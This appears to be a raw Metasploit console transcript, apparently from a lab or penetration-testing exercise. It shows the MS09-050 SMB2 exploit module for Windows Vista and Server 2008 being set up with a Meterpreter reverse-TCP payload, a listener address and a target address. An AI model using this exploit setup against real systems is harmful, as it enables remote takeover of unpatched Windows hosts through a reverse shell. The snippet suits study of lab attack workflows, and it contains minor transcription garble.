 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > show options
Module options (exploit/windows/smb/ms09_050_smb2_negotiate_func_index):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.
html
RPORT 445 yes The target port (TCP)
WAIT 180 yes The number of seconds to wait for the attack to complete.
Payload options (windows/meterpreter/reverse_tcp):
ovp
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.92.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Vista SP1/SP2 and Server 2008 (x86)
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set lhost tun1
lhost => 192.168.45.152
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set rhosts 192.168.247.40
rhosts => 192.168.247.40
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) >